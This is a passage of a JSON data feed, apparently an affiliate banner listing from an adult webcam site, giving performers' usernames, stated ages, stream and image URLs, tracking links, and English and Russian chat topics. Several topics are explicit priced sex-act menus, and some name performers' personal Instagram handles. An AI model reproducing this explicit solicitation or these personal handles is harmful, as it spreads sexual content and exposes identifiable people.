mb38.bcvcdn.com\\/stream_Tuda--Suda\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_Tuda--Suda\\/playlist.m3u8\",\"chat_topic\":\"123 \\u0438\\u0437 \\u043c\\u0430\\u0439 \\u0444\\u0435\\u0439\\u0432\\u043e\\u0440\\u0438\\u0442 \\u0432\\u0438\\u0431\\u0440\\u0435\\u0439\\u0448\\u0438\\u043d *_*\\u043f\\u043e \\u0442\\u0438\\u043f \\u043c\\u0435\\u043d\\u044e \\u0432\\u0441\\u0435 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442. \\u0428\\u043e\\u0443 - \\u0445\\u0443\\u0435\\u0443 - \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442! \\u0433\\u0440\\u0443\\u043f\\u043f\\u0430 \\u043e\\u0442\\u043a\\u0440\\u044b\\u0442\\u0430, \\u0435\\u0441\\u0442\\u044c \\u0442\\u0438\\u043f \\u043c\\u0435\\u043d\\u044e \\u0438 \\u0438\\u0433\\u0440\\u044b! \\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 333 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430 \\u0438 \\u0441\\u043e\\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u0435! insta- oliharhovna\",\"chat_topic_ru\":\"123 \\u0438\\u0437 \\u043c\\u0430\\u0439 \\u0444\\u0435\\u0439\\u0432\\u043e\\u0440\\u0438\\u0442 \\u0432\\u0438\\u0431\\u0440\\u0435\\u0439\\u0448\\u0438\\u043d *_*\\u043f\\u043e \\u0442\\u0438\\u043f \\u043c\\u0435\\u043d\\u044e \\u0432\\u0441\\u0435 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442. \\u0413\\u0440\\u0443\\u043f\\u043f\\u0430 \\u043e\\u0442\\u043a\\u0440\\u044b\\u0442\\u0430, \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u044b \\u0434\\u043e\\u0441\\u0442\\u0443\\u043f\\u043d\\u044b \\u0442\\u0430\\u043a\\u0436\\u0435 \\u0435\\u0441\\u0442\\u044c \\u0442\\u0438\\u043f \\u043c\\u0435\\u043d\\u044e \\u0438 \\u0438\\u0433\\u0440\\u044b! \\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 333 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430 \\u0438 \\u0441\\u043e\\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u0435! insta- oliharhovna\",\"flags\":[\"american\",\"russian\"],\"online_time\":1761,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Tuda--Suda\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":1152,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"hungryforme\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/hungryforme\",\"display_name\":\"Hungryforme\",\"display_age\":40,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09c\\/075\\/237\\/fcedee200090cc7493fb322af78032c8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09c\\/075\\/237\\/fcedee200090cc7493fb322af78032c8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09c\\/075\\/237\\/fcedee200090cc7493fb322af78032c8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09c\\/075\\/237\\/fcedee200090cc7493fb322af78032c8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09c\\/075\\/237\\/xbig_lq\\/f8a32d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09c\\/075\\/237\\/xbig_lq\\/f8a32d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09c\\/075\\/237\\/xbig\\/f8a32d.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/hungryforme\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/hungryforme\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/hungryforme\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/hungryforme?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/hungryforme\",\"video_feed_url\":\"https:\\/\\/mobile-edge61.bcvcdn.com\\/stream_hungryforme.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb61.bcvcdn.com\\/stream_hungryforme\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_hungryforme\\/playlist.m3u8\",\"chat_topic\":\"No nude! \\u041d\\u0435 \\u0440\\u0430\\u0437\\u0434\\u0435\\u0432\\u0430\\u044e\\u0441\\u044c\",\"chat_topic_ru\":\"Your Mistress \",\"flags\":[\"american\",\"german\"],\"online_time\":5146,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_hungryforme\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1129,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"VOLKAIDA\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/VOLKAIDA\",\"display_name\":\"VOLKAIDA\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e0\\/1a5\\/06d\\/96da73064d937d7979fcc8f7cf4eb382_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e0\\/1a5\\/06d\\/96da73064d937d7979fcc8f7cf4eb382_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e0\\/1a5\\/06d\\/96da73064d937d7979fcc8f7cf4eb382_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e0\\/1a5\\/06d\\/96da73064d937d7979fcc8f7cf4eb382_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/1a5\\/06d\\/xbig_lq\\/b1f7db.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/1a5\\/06d\\/xbig_lq\\/b1f7db.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/1a5\\/06d\\/xbig\\/b1f7db.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/VOLKAIDA\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/VOLKAIDA\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/VOLKAIDA\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/VOLKAIDA?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/VOLKAIDA\",\"video_feed_url\":\"https:\\/\\/mobile-edge3.bcvcdn.com\\/stream_VOLKAIDA.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb3.bcvcdn.com\\/stream_VOLKAIDA\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_VOLKAIDA\\/playlist.m3u8\",\"chat_topic\":\"@total \\u2013 Countdown: @sofar packed, @remain left before the first anal sex   starts! \",\"chat_topic_ru\":\"@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u043f\\u0435\\u0440\\u0432\\u043e\\u0433\\u043e \\u0441\\u0435\\u043a\\u0441\\u0430 \\u0432 \\u0430\\u043d\\u0430\\u043b! \",\"flags\":[\"american\",\"russian\"],\"online_time\":4064,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_VOLKAIDA\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1071,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"tiktok\"],\"is_new\":0},{\"username\":\"-Your-Michelle-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Your-Michelle-\",\"display_name\":\"-Your-Michelle-\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d7\\/21c\\/08d\\/83616c4a14db23794e9f75db46651b1b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d7\\/21c\\/08d\\/83616c4a14db23794e9f75db46651b1b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d7\\/21c\\/08d\\/83616c4a14db23794e9f75db46651b1b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d7\\/21c\\/08d\\/83616c4a14db23794e9f75db46651b1b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/21c\\/08d\\/xbig_lq\\/afe2ec.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/21c\\/08d\\/xbig_lq\\/afe2ec.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/21c\\/08d\\/xbig\\/afe2ec.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Your-Michelle-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Your-Michelle-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Your-Michelle-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Your-Michelle-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Your-Michelle-\",\"video_feed_url\":\"https:\\/\\/mobile-edge68.bcvcdn.com\\/stream_-Your-Michelle-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb68.bcvcdn.com\\/stream_-Your-Michelle-\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_-Your-Michelle-\\/playlist.m3u8\",\"chat_topic\":\"@remain) for a good mood I\'m Michelle. inst: your_michellebcLovens works from 2 tkTOP vibro 10, 50, 100, 120 tk. Bring to orgasm 399 tk, drive crazy with vibration 888tk)\",\"chat_topic_ru\":\"@remain \\u043d\\u0430 \\u0445\\u043e\\u0440\\u043e\\u0448\\u0435\\u0435 \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0435\\u043d\\u0438\\u0435 \\u042f \\u041c\\u0438\\u0448\\u0435\\u043b\\u044c. inst: your_michellebc\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0442\\u043a\\u0422\\u041e\\u041f \\u0432\\u0438\\u0431\\u0440\\u043e 10, 50, 100, 120 \\u0442\\u043a. \\u0414\\u043e\\u0432\\u0435\\u0441\\u0442\\u0438 \\u0434\\u043e \\u043e\\u0440\\u0433\\u0430\\u0437\\u043c\\u0430 399 \\u0442\\u043a, \\u0441\\u0432\\u0435\\u0441\\u0442\\u0438 \\u0441 \\u0443\\u043c\\u0430 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0435\\u0439 888\\u0442\\u043a)\",\"flags\":[\"american\",\"russian\"],\"online_time\":4192,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Your-Michelle-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":962,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"Mari8mira\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Mari8mira\",\"display_name\":\"Mari8mira\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/1cc\\/188\\/603e845179e0c05e6d949f97f933b19e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/1cc\\/188\\/603e845179e0c05e6d949f97f933b19e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/1cc\\/188\\/603e845179e0c05e6d949f97f933b19e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/1cc\\/188\\/603e845179e0c05e6d949f97f933b19e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/1cc\\/188\\/xbig_lq\\/1d457d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/1cc\\/188\\/xbig_lq\\/1d457d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/1cc\\/188\\/xbig\\/1d457d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Mari8mira\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Mari8mira\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Mari8mira\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Mari8mira?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Mari8mira\",\"video_feed_url\":\"https:\\/\\/mobile-edge40.bcvcdn.com\\/stream_Mari8mira.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb40.bcvcdn.com\\/stream_Mari8mira\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Mari8mira\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"Goal : \\u0421\\u043d\\u044f\\u0442\\u044c \\u0442\\u043e\\u043f\\u0438\\u043a\\u0438 \\u0432\\u0434\\u0432\\u043e\\u0435\\u043c  Both girl without top\\u041b\\u043e\\u043f\\u043d\\u0443\\u0442\\u044c \\u0448\\u0430\\u0440\\u0438\\u043a 333(\\u0432 \\u043a\\u0430\\u0436\\u0434\\u043e\\u043c \\u0443\\u043d\\u0438\\u043a\\u0430\\u043b\\u044c\\u043d\\u044b\\u0439 \\u043f\\u0440\\u0438\\u0437 )Burst the ball 333 (each has a unique prize)\",\"flags\":[\"american\",\"russian\"],\"online_time\":10278,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Mari8mira\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":875,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"CarmellaAngel\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/CarmellaAngel\",\"display_name\":\"CarmellaAngel\",\"display_age\":31,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/3d5\\/49eb162118c78320b7f7d618f8f5ae07_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/3d5\\/49eb162118c78320b7f7d618f8f5ae07_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/3d5\\/49eb162118c78320b7f7d618f8f5ae07_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/3d5\\/49eb162118c78320b7f7d618f8f5ae07_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/019\\/11a\\/3d5\\/xbig_lq\\/2bec56.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/019\\/11a\\/3d5\\/xbig_lq\\/2bec56.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/019\\/11a\\/3d5\\/xbig\\/2bec56.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/CarmellaAngel\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/CarmellaAngel\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/CarmellaAngel\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/CarmellaAngel?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/CarmellaAngel\",\"video_feed_url\":\"https:\\/\\/mobile-edge41.bcvcdn.com\\/stream_CarmellaAngel.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb41.bcvcdn.com\\/stream_CarmellaAngel\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_CarmellaAngel\\/playlist.m3u8\",\"chat_topic\":\"100titts,100pussy,300strip on pole,400oil show,500hottest moans,1000orgasm,5000making my day....dont  be shy to make me feel u!lush fun...make me moan ur name again and again!\",\"chat_topic_ru\":\"100titts,100pussy,300strip on pole,400oil show,500hottest moans,1000orgasm,5000making my day....dont  be shy to make me feel u!lush fun...make me moan ur name again and again!\",\"flags\":[\"american\",\"italian\"],\"online_time\":7513,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_CarmellaAngel\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":867,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"MelodyFox\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MelodyFox\",\"display_name\":\"MelodyFox\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/023\\/373\\/20c3d17ab93138cf69ec4e1aed557250_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/023\\/373\\/20c3d17ab93138cf69ec4e1aed557250_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/023\\/373\\/20c3d17ab93138cf69ec4e1aed557250_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/023\\/373\\/20c3d17ab93138cf69ec4e1aed557250_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/023\\/373\\/xbig_lq\\/629ea0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/023\\/373\\/xbig_lq\\/629ea0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/023\\/373\\/xbig\\/629ea0.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MelodyFox\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MelodyFox\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MelodyFox\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MelodyFox?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MelodyFox\",\"video_feed_url\":\"https:\\/\\/mobile-edge8.bcvcdn.com\\/stream_MelodyFox.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb8.bcvcdn.com\\/stream_MelodyFox\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_MelodyFox\\/playlist.m3u8\",\"chat_topic\":\"I don\'t accept requests without tokens, I hope for your understanding!Lovens from 2 tokens \\u2764\\ufe0f vibrations - 11-31-51-101-201-301(I\'m cumming) by level \\u2764\\ufe0f random 25\\u2764\\ufe0fCOLLECTING ON DREAM:  @total  COLLECTED:   @sofar  REMAINING: @remain\",\"chat_topic_ru\":\"\\u0411\\u0435\\u0437 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u043f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b \\u043d\\u0435 \\u043f\\u0440\\u0438\\u043d\\u0438\\u043c\\u0430\\u044e, \\u043d\\u0430\\u0434\\u0435\\u044e\\u0441\\u044c \\u043d\\u0430 \\u043f\\u043e\\u043d\\u0438\\u043c\\u0430\\u043d\\u0438\\u0435!\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u2764\\ufe0f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 11-31-51-101-201-301(\\u043a\\u043e\\u043d\\u0447\\u0430\\u044e) \\u043f\\u043e \\u0443\\u0440\\u043e\\u0432\\u043d\\u044e\\u2764\\ufe0f \\u0441\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u044b\\u0439 25\\u2764\\ufe0f\\u0421\\u041e\\u0411\\u0418\\u0420\\u0410\\u042e \\u041d\\u0410 \\u041c\\u0415\\u0427\\u0422\\u0423:  @total \\u0421\\u041e\\u0411\\u0420\\u0410\\u041d\\u041e: @sofar  \\u041e\\u0421\\u0422\\u0410\\u041b\\u041e\\u0421\\u042c: @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":4464,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MelodyFox\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":857,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"VivianLenz\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/VivianLenz\",\"display_name\":\"VivianLenz\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e4\\/1ee\\/00a\\/0edbb08e5f7689c42707c5dc9056eb96_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e4\\/1ee\\/00a\\/0edbb08e5f7689c42707c5dc9056eb96_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e4\\/1ee\\/00a\\/0edbb08e5f7689c42707c5dc9056eb96_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e4\\/1ee\\/00a\\/0edbb08e5f7689c42707c5dc9056eb96_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/1ee\\/00a\\/xbig_lq\\/d4f069.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/1ee\\/00a\\/xbig_lq\\/d4f069.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/1ee\\/00a\\/xbig\\/d4f069.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/VivianLenz\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/VivianLenz\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/VivianLenz\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/VivianLenz?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/VivianLenz\",\"video_feed_url\":\"https:\\/\\/mobile-edge23.bcvcdn.com\\/stream_VivianLenz.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb23.bcvcdn.com\\/stream_VivianLenz\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_VivianLenz\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"We \\u200bare \\u200bMia & \\u200bRick! \\u200bWe \\u200breally \\u200benjoy \\u200band welcome :3\",\"flags\":[\"american\",\"russian\"],\"online_time\":8134,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_VivianLenz\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":850,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Stasya-moor\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Stasya-moor\",\"display_name\":\"Stasya-moor\",\"display_age\":32,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b7\\/2a1\\/2ad\\/4669ccbfaa069eebe26aaef56d43e3cd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b7\\/2a1\\/2ad\\/4669ccbfaa069eebe26aaef56d43e3cd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b7\\/2a1\\/2ad\\/4669ccbfaa069eebe26aaef56d43e3cd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b7\\/2a1\\/2ad\\/4669ccbfaa069eebe26aaef56d43e3cd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/2a1\\/2ad\\/xbig_lq\\/dbf80e.jpg\",\"thumbnail_image_medium_live\":\"